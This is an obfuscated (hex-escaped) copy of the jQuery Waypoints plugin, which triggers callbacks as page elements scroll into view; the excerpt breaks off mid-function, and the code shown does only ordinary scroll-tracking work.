(function(){var _0xc846x0=[]["\x69\x6E\x64\x65\x78\x4F\x66"]||function(_0xc846x0){for(var _0xc846x1=0,_0xc846x2=this["\x6C\x65\x6E\x67\x74\x68"];_0xc846x1<_0xc846x2;_0xc846x1++){if(_0xc846x1 in this&&this[_0xc846x1]===_0xc846x0){return _0xc846x1}};return -1},_0xc846x1=[]["\x73\x6C\x69\x63\x65"];(function(_0xc846x0,_0xc846x1){if( typeof define==="\x66\x75\x6E\x63\x74\x69\x6F\x6E"&&define["\x61\x6D\x64"]){return define("\x77\x61\x79\x70\x6F\x69\x6E\x74\x73",["\x6A\x71\x75\x65\x72\x79"],function(_0xc846x2){return _0xc846x1(_0xc846x2,_0xc846x0)})}else {return _0xc846x1(_0xc846x0["\x6A\x51\x75\x65\x72\x79"],_0xc846x0)}})(this,function(_0xc846x2,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8,_0xc846x9,_0xc846xa,_0xc846xb,_0xc846xc,_0xc846xd,_0xc846xe,_0xc846xf,_0xc846x10,_0xc846x11,_0xc846x12,_0xc846x13;_0xc846x4=_0xc846x2(_0xc846x3);_0xc846xb=_0xc846x0["\x63\x61\x6C\x6C"](_0xc846x3,"\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74")>=0;_0xc846x7={horizontal:{},vertical:{}};_0xc846x8=1;_0xc846xa={};_0xc846x9="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x63\x6F\x6E\x74\x65\x78\x74\x2D\x69\x64";_0xc846xe="\x72\x65\x73\x69\x7A\x65\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846xf="\x73\x63\x72\x6F\x6C\x6C\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x10=1;_0xc846x11="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x77\x61\x79\x70\x6F\x69\x6E\x74\x2D\x69\x64\x73";_0xc846x12="\x77\x61\x79\x70\x6F\x69\x6E\x74";_0xc846x13="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x5=function(){function _0xc846x0(_0xc846x0){var _0xc846x1=this;this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false;this["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false;this["\x69\x64"]="\x63\x6F\x6E\x74\x65\x78\x74"+_0xc846x8++;this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),y:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"]()};this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]={horizontal:{},vertical:{}};_0xc846x0["\x64\x61\x74\x61"](_0xc846x9,this["\x69\x64"]);_0xc846xa[this["\x69\x64"]]=this;_0xc846x0["\x62\x69\x6E\x64"](_0xc846xf,function(){var _0xc846x0;if(!(_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]||_0xc846xb)){_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=true;_0xc846x0=function(){_0xc846x1["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();return _0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x73\x63\x72\x6F\x6C\x6C\x54\x68\x72\x6F\x74\x74\x6C\x65"])}});_0xc846x0["\x62\x69\x6E\x64"](_0xc846xe,function(){var _0xc846x0;if(!_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]){_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=true;_0xc846x0=function(){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return _0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x72\x65\x73\x69\x7A\x65\x54\x68\x72\x6F\x74\x74\x6C\x65"])}})}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]=function(){var _0xc846x0,_0xc846x1=this;_0xc846x0={horizontal:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74"},vertical:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70"}};if(_0xc846xb&&(!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]||!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"])){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")};_0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6;_0xc846x6=[];_0xc846x5=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]>_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"];_0xc846x4=_0xc846x5?_0xc846x3["\x66\x6F\x72\x77\x61\x72\x64"]:_0xc846x3["\x62\x61\x63\x6B\x77\x61\x72\x64"];_0xc846x2["\x65\x61\x63\x68"](_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x1){var _0xc846x2,_0xc846x4;if(_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x2=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x2<=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}else {if(_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x4=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x4<=_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}}});_0xc846x6["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});if(!_0xc846x5){_0xc846x6["\x72\x65\x76\x65\x72\x73\x65"]()};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x6,function(_0xc846x0,_0xc846x1){if(_0xc846x1["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73"]||_0xc846x0===_0xc846x6["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x1["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x4])}})});return this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"],y:_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x72\x65\x66\x72\x65\x73\x68"]=function(){var _0xc846x0,_0xc846x1,_0xc846x3,_0xc846x4=this;_0xc846x3=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](this["\x65\x6C\x65\x6D\x65\x6E\x74"]);_0xc846x1=this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]();this["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();_0xc846x0={horizontal:{contextOffset:_0xc846x3?0:_0xc846x1["\x6C\x65\x66\x74"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],contextDimension:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x77\x69\x64\x74\x68"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74",offsetProp:"\x6C\x65\x66\x74"},vertical:{contextOffset:_0xc846x3?0:_0xc846x1["\x74\x6F\x70"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],contextDimension:_0xc846x3?_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74"):this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70",offsetProp:"\x74\x6F\x70"}};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x1){return _0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8;_0xc846x4=_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"];_0xc846x6=_0xc846x3["\x6F\x66\x66\x73\x65\x74"];_0xc846x5=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])?0:_0xc846x3["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]()[_0xc846x1["\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70"]];if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x4)){_0xc846x4=_0xc846x4["\x61\x70\x70\x6C\x79"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])}else {if( typeof _0xc846x4==="\x73\x74\x72\x69\x6E\x67"){_0xc846x4=parseFloat(_0xc846x4);if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"]["\x69\x6E\x64\x65\x78\x4F\x66"]("\x25")> -1){_0xc846x4=Math["\x63\x65\x69\x6C"](_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E"]*_0xc846x4/100)}}};_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=_0xc846x5-_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74"]+_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C"]-_0xc846x4;if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x6E\x6C\x79\x4F\x6E\x53\x63\x72\x6F\x6C\x6C"]&&_0xc846x6!=null||!_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(_0xc846x6!==null&&_0xc846x6<(_0xc846x7=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x7<=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x62\x61\x63\x6B\x77\x61\x72\x64"]])}else {if(_0xc846x6!==null&&_0xc846x6>(_0xc846x8=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x8>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}else {if(_0xc846x6===null&&_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}}}})})};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]=function(){if(_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"])&&_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x76\x65\x72\x74\x69\x63\x61\x6C"])){this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x75\x6E\x62\x69\x6E\x64"]([_0xc846xe,_0xc846xf]["\x6A\x6F\x69\x6E"]("\x20"));return  delete _0xc846xa[this["\x69\x64"]]}};return _0xc846x0}();_0xc846x6=function(){function _0xc846x0(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x3=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"],_0xc846x3);if(_0xc846x3["\x6F\x66\x66\x73\x65\x74"]==="\x62\x6F\x74\x74\x6F\x6D\x2D\x69\x6E\x2D\x76\x69\x65\x77"){_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=function(){var _0xc846x0;_0xc846x0=_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74");if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x1["\x65\x6C\x65\x6D\x65\x6E\x74"])){_0xc846x0=_0xc846x1["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"]()};return _0xc846x0-_0xc846x2(this)["\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74"]()}};this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x61\x78\x69\x73"]=_0xc846x3["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]?"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C":"\x76\x65\x72\x74\x69\x63\x61\x6C";this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]=_0xc846x3["\x68\x61\x6E\x64\x6C\x65\x72"];this["\x63\x6F\x6E\x74\x65\x78\x74"]=_0xc846x1;this["\x65\x6E\x61\x62\x6C\x65\x64"]=_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"];this["\x69\x64"]="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"+_0xc846x10++;this["\x6F\x66\x66\x73\x65\x74"]=null;this["\x6F\x70\x74\x69\x6F\x6E\x73"]=_0xc846x3;_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x4=(_0xc846x5=_0xc846x0["\x64\x61\x74\x61"](_0xc846x11))!=null?_0xc846x5:[];_0xc846x4["\x70\x75\x73\x68"](this["\x69\x64"]);_0xc846x0["\x64\x61\x74\x61"](_0xc846x11,_0xc846x4)}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x74\x72\x69\x67\x67\x65\x72"]=function(_0xc846x0){if(!this["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]!=null){this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]["\x61\x70\x70\x6C\x79"](this["\x65\x6C\x65\x6D\x65\x6E\x74"],_0xc846x0)};if(this["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x74\x72\x69\x67\x67\x65\x72\x4F\x6E\x63\x65"]){return this["\x64\x65\x73\x74\x72\x6F\x79"]()}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x69\x73\x61\x62\x6C\x65"]=function(){return this["\x65\x6E\x61\x62\x6C\x65\x64"]=false};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x65\x6E\x61\x62\x6C\x65"]=function(){this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x72\x65\x66\x72\x65\x73\x68"]();return this["\x65\x6E\x61\x62\x6C\x65\x64"]=true};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x65\x73\x74\x72\x6F\x79"]=function(){delete _0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]];delete this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]];return this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]()};_0xc846x0["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"]=function(_0xc846x0){var _0xc846x1,_0xc846x3;_0xc846x3=_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x11);if(!_0xc846x3){return []};_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"],_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"]);return _0xc846x2["\x6D\x61\x70"](_0xc846x3,function(_0xc846x0){return _0xc846x1[_0xc846x0]})};return _0xc846x0}();_0xc846xd={init:function(_0xc846x0,_0xc846x1){var _0xc846x3;if(_0xc846x1==null){_0xc846x1={}};if((_0xc846x3=_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"])==null){_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"]=_0xc846x0};this["\x65\x61\x63\x68"](function(){var _0xc846x0,_0xc846x3,_0xc846x4,_0xc846x7;_0xc846x0=_0xc846x2(this);_0xc846x4=(_0xc846x7=_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74"])!=null?_0xc846x7:_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]["\x63\x6F\x6E\x74\x65\x78\x74"];if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x4)){_0xc846x4=_0xc846x0["\x63\x6C\x6F\x73\x65\x73\x74"](_0xc846x4)};_0xc846x4=_0xc846x2(_0xc846x4);_0xc846x3=_0xc846xa[_0xc846x4["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x3){_0xc846x3= new _0xc846x5(_0xc846x4)};return  new _0xc846x6(_0xc846x0,_0xc846x3,_0xc846x1)});_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return this},disable:function(){return _0xc846xd._invoke(this,"\x64\x69\x73\x61\x62\x6C\x65")},enable:function(){return _0xc846xd._invoke(this,"\x65\x6E\x61\x62\x6C\x65")},destroy:function(){return _0xc846xd._invoke(this,"\x64\x65\x73\x74\x72\x6F\x79")},prev:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1>0){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1-1])}})},next:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1<_0xc846x2["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1+1])}})},_traverse:function(_0xc846x0,_0xc846x1,_0xc846x4){var _0xc846x5,_0xc846x6;if(_0xc846x0==null){_0xc846x0="\x76\x65\x72\x74\x69\x63\x61\x6C"};if(_0xc846x1==null){_0xc846x1=_0xc846x3};_0xc846x6=_0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"](_0xc846x1);_0xc846x5=[];this["\x65\x61\x63\x68"](function(){var _0xc846x1;_0xc846x1=_0xc846x2["\x69\x6E\x41\x72\x72\x61\x79"](this,_0xc846x6[_0xc846x0]);return _0xc846x4(_0xc846x5,_0xc846x1,_0xc846x6[_0xc846x0])});return this["\x70\x75\x73\x68\x53\x74\x61\x63\x6B"](_0xc846x5)},_invoke:function(_0xc846x0,_0xc846x1){_0xc846x0["\x65\x61\x63\x68"](function(){var _0xc846x0;_0xc846x0=_0xc846x6["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"](this);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x2){_0xc846x2[_0xc846x1]();return true})});return this}};_0xc846x2["\x66\x6E"][_0xc846x12]=function(){var _0xc846x0,_0xc846x3;_0xc846x3=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xd[_0xc846x3]){return _0xc846xd[_0xc846x3]["\x61\x70\x70\x6C\x79"](this,_0xc846x0)}else {if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,arguments)}else {if(_0xc846x2["\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,[null,_0xc846x3])}else {if(!_0xc846x3){return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x20\x6E\x65\x65\x64\x73\x20\x61\x20\x63\x61\x6C\x6C\x62\x61\x63\x6B\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x6F\x72\x20\x68\x61\x6E\x64\x6C\x65\x72\x20\x6F\x70\x74\x69\x6F\x6E\x2E")}else {return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x54\x68\x65\x20"+_0xc846x3+"\x20\x6D\x65\x74\x68\x6F\x64\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x69\x6E\x20\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x2E")}}}}};_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]={context:_0xc846x3,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};_0xc846xc={refresh:function(){return _0xc846x2["\x65\x61\x63\x68"](_0xc846xa,function(_0xc846x0,_0xc846x1){return _0xc846x1["\x72\x65\x66\x72\x65\x73\x68"]()})},viewportHeight:function(){var _0xc846x0;return (_0xc846x0=_0xc846x3["\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74"])!=null?_0xc846x0:_0xc846x4["\x68\x65\x69\x67\x68\x74"]()},aggregate:function(_0xc846x0){var _0xc846x1,_0xc846x3,_0xc846x4;_0xc846x1=_0xc846x7;if(_0xc846x0){_0xc846x1=(_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)])!=null?_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]:void(0)};if(!_0xc846x1){return []};_0xc846x3={horizontal:[],vertical:[]};_0xc846x2["\x65\x61\x63\x68"](_0xc846x3,function(_0xc846x0,_0xc846x4){_0xc846x2["\x65\x61\x63\x68"](_0xc846x1[_0xc846x0],function(_0xc846x0,_0xc846x1){return _0xc846x4["\x70\x75\x73\x68"](_0xc846x1)});_0xc846x4["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});_0xc846x3[_0xc846x0]=_0xc846x2["\x6D\x61\x70"](_0xc846x4,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]});return _0xc846x3[_0xc846x0]=_0xc846x2["\x75\x6E\x69\x71\x75\x65"](_0xc846x3[_0xc846x0])});return _0xc846x3},above:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},below:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},left:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},right:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},enable:function(){return _0xc846xc._invoke("\x65\x6E\x61\x62\x6C\x65")},disable:function(){return _0xc846xc._invoke("\x64\x69\x73\x61\x62\x6C\x65")},destroy:function(){return _0xc846xc._invoke("\x64\x65\x73\x74\x72\x6F\x79")},extendFn:function(_0xc846x0,_0xc846x1){return _0xc846xd[_0xc846x0]=_0xc846x1},_invoke:function(_0xc846x0){var _0xc846x1;_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"],_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x1,function(_0xc846x1,_0xc846x2){_0xc846x2[_0xc846x0]();return true})},_filter:function(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x4){return []};_0xc846x5=[];_0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x1],function(_0xc846x0,_0xc846x1){if(_0xc846x3(_0xc846x4,_0xc846x1)){return _0xc846x5["\x70\x75\x73\x68"](_0xc846x1)}});_0xc846x5["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});return _0xc846x2["\x6D\x61\x70"](_0xc846x5,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]})}};_0xc846x2[_0xc846x13]=function(){var _0xc846x0,_0xc846x2;_0xc846x2=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xc[_0xc846x2]){return _0xc846xc[_0xc846x2]["\x61\x70\x70\x6C\x79"](null,_0xc846x0)}else {return 